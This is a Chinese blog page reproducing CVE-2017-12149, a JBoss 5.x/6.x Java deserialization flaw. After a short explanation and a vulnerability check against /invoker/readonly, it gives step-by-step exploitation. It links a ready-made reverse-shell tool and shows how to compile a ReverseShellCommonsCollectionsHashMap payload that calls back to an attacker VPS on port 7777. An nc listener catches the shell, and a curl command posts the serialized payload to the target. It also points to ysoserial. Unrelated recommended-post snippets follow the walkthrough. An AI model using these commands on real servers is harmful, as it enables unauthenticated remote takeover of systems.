CVE-2017-12149-JBoss 5.x/6.x 反序列化

漏洞分析

https://www.freebuf.com/vuls/165060.html

漏洞原理

该漏洞位于JBoss的HttpInvoker组件中的 ReadOnlyAccessFilter 过滤器中,其doFilter方法在没有进行任何安全检查和限制的情况下尝试将来自客户端的序列化数据流进行反序列化,导致攻击者可以通过精心设计的序列化数据来执行任意代码。但近期有安全研究者发现JBOSSAS 6.x也受该漏洞影响,攻击者利用该漏洞无需用户验证在系统上执行任意代码,获得服务器的控制权。

影响范围

Jboss 5.x -6.x

漏洞验证



漏洞文件在 /invoker/readonly,即

返回500,说明存在漏洞

复现

方法1



利用工具

http://scan.javasec.cn/java/jboss_CVE-2017-12149.zip 直接反弹shell

输入目标ip端口,和反弹ip和端口即可



nc -lvnp 7777

方法2

参考

https://www.cnblogs.com/Oran9e/p/7897102.html

1.下载工具



git clone http://scan.javasec.cn/java/JavaDeserH2HC.zip

解压

unzip JavaDeserH2HC.zip



2. cd JavaDeserH2HC 进去,执行命令

javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java

java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap vpsIP:7777

执行2条命令会生成文件 ReverseShellCommonsCollectionsHashMap.ser



3.监听7777端口

nc -lvnp 7777

4.利用 curl 命令,搭建起数据通道,curl 生成的文件,就会去请求,执行文件里的命令



curl http://目标ip:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser

5.成功反弹shell

方法3

参考

利用ysoserial 这个工具

https://github.com/vulhub/vulhub/tree/master/jboss/CVE-2017-12149

https://www.cnblogs.com/ffx1/p/12653543.html

CVE-2017-12149-JBoss 5.x/6.x 反序列化的更多相关文章

- 漏洞复现之JBoss 4.x JBossMQ JMS 反序列化漏洞(CVE-2017-7504)

前言: 序列化就是把对象转换成字节流,便于保存在内存.文件.数据库中:反序列化即逆过程,由字节流还原成对象. Java中的ObjectOutputStream类的writeObject()方法可以实现 ...

- JBoss 5.x/6.x 反序列化漏洞(CVE-2017-12149)复现

0x00 漏洞介绍 该漏洞为 Java反序列化错误类型,存在于 Jboss 的 HttpInvoker 组件中的 ReadOnlyAccessFilter 过滤器中.该过滤器在没有进行任何安全检查的情 ...

- JBoss 4.x JBossMQ JMS 反序列化漏洞(CVE-2017-7504)

检测漏洞 工具 下载地址:https://github.com/joaomatosf/JavaDeserH2HC javac -cp .:commons-collections-3.2.1.jar E ...

- JBoss 5.x/6.x 反序列化漏洞(CVE-2017-12149)

检测

- JBoss高危漏洞分析

前言 JBoss是一个基于J2EE的开放源代码应用服务器,代码遵循LGPL许可,可以在任何商业应用中免费使用:JBoss也是一个管理EJB的容器和服务器,支持EJB 1.1.EJB 2.0和EJB3规 ...

- JBOSS中间件漏洞总汇复现

JBOSS中间件漏洞总汇复现 JBoss JMXInvokerServlet 反序列化漏洞 漏洞复现 直接使用docker搭建的漏洞环境. 环境搭建完成后,直接使用工具检测即可:工具下载地址https ...

- Debian Security Advisory(Debian安全报告) DSA-4405-1 openjpeg2

package :openjpeg2 相关CVE ID: CVE-2017-17480 CVE-2018-5785 CVE-2018-6616 CVE-2018-14423 CVE-2018-1808 ...

- 2018-2019-2 网络对抗技术 20165322 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165322 Exp5 MSF基础应用 目录 实验内容与步骤 一个主动攻击实践 MS08-067(失败) ms17_010_psexec(成功且唯一) 一个针 ...

- Web安全常见漏洞修复建议

转载地址:https://security.pingan.com/blog/17.html SQL注入 在服务器端要对所有的输入数据验证有效性. 在处理输入之前,验证所有客户端提供的数据,包括所有的参 ...

- JAVA反序列化漏洞复现

目录 Weblogic反序列化漏洞 Weblogic < 10.3.6 'wls-wsat' XMLDecoder 反序列化漏洞(CVE-2017-10271) Weblogic WLS Cor ...

随机推荐

- 踏上Revit二次开发之路 0 序

0 序 近来,由于工作上的需要,开始自学Revit二次开发. Revit由欧特克公司专为BIM构建,是建筑业体系中使用最广泛的软件之一.借助欧特克公司在我国市场占有率方面的绝对优势,甚至给不少人带来& ...

- Linux程序设计——Linux基础

1. 什么是Linux 1)Linux系统是一种自由和开放源代码的类UNIX的完整操作系统. 2)林纳斯·本纳第克特·托瓦兹(LinusBenedictTorvalds,1969年~) 3)诞生于19 ...

- C# opc 功能相关

C# 程序里,使用 Interop.OPCAutomation.dll ,用于和opc通讯,读opc变量,写opc变量 链接: https://pan.baidu.com/s/1OpUa_Jct1gf ...

- 关于ucore实验一的资料查找

任务:阅读实验一makefile 搞清楚ucore.img是如何构建的 $@ $< $^ 这三个变量分别是什么意思 https://blog.csdn.net/YEYUANGEN/arti ...

- cs实时系统之网关设计

今天给大家讲一下client-server系统(cs)设计,基本结构 1.client 客户端,插件式开发,负责对应ui的展示 2.gateway 网关层,管理客户端通信连接,负载后端集群服务 3.s ...

- Linux 驱动框架---linux 驱动

总述 Linux 系统下的驱动最后都是以如下这个结构体呈现在系统中的,注意其中的dev_pm_ops是内核新增的内容来准备替换platform_driver中的电源管理相关的内容.这里内容是先进行总体 ...

- vue 二级子路由跳转不了 bug

vue 二级子路由跳转不了 bug @click.prevent 阻止原生事件的冒泡 <li class="tools-hover-box-list-item" v-for= ...

- macOS & pbcopy

macOS & pbcopy copy from command line pbcopy $ whoami | pbcopy # xgqfrms-mbp $ echo "hello, ...

- macOS warning emoji render bug

macOS warning emoji render bug ️ macOS render bug Apple Color Emoji fonts install old version fonts ...

- Scratch 游戏开发

Scratch 游戏开发 可视化少儿编程 https://scratch.mit.edu/ Scratch Desktop https://scratch.mit.edu/download https ...